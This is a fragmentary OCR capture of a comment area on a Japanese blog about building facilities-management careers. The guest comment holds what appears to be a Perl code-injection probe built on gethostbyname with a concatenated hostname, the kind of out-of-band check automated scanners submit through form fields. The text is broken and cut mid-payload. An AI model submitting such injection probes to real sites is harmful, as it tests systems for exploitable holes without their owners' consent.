
ビルメン（設備管理）情報ブログ！転職・資格・仕事内容の
2026年6月12日 11:45 PM
‘.gethostbyname(lc(‘hitwm’.’yxmzmvko
9).’
xsjyBldb
ゲスト